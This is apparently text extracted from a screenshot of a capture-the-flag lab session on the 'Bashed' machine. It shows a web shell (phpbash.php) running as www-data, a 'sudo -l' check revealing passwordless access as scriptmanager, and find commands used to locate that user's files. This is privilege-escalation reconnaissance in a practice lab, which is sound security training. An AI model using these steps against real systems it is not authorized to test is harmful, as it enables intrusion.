 10.10.10.68/dev/phpbash.php
Repos onlineWebOSINT defaultBookmarks
www-data@bashed:/var/www/html/dev# cd ..
www-data@bashed:/var/www/html# cd ..
www-data@bashed:/var/www# cd ..
www-data@bashed:/var# cd ..
www-data@bashed:/# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/# find -iname scriptmanager /dev/null 2>&1
www-data@bashed:/#
www-data@bashed:/# find -iname scriptmanager 2>/dev/null
find: './root': Permission denied
./home/scriptmanager
find: './home/arrexel/.cache': Permission denied